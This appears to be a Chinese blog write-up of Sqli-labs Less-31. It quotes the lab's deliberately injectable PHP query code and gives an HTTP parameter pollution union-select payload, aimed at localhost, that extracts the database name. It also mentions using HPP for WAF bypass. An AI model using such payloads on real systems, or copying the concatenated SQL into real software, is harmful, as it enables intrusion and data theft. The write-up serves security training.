Less-31与前面两关的方式是一样的,我们直接看到less-31的sql语句:

$id=$_GET['id']; $id = '"' .$id. '"'; $sql="SELECT * FROM users WHERE id=($id) LIMIT 0,1";



所以payload为:

http://127.0.0.1/sql/Less-31/login.php?id=1&id=-1″) union select 1,database(),3–+

总结:从以上三关中,我们主要学习到的是不同服务器对于参数的不同处理,HPP的应用有很多,不仅仅是我们上述列出过WAF一个方面,还有可以执行重复操作,可以执行非法操作等。同时针对WAF的绕过,我们这里也仅仅是抛砖引玉,后续的很多的有关HPP的方法需要共同去研究。这也是一个新的方向。

参考:https://www.cnblogs.com/lcamry/p/5762946.html

微信扫一扫,打赏作者吧~

微信扫一扫,打赏作者吧~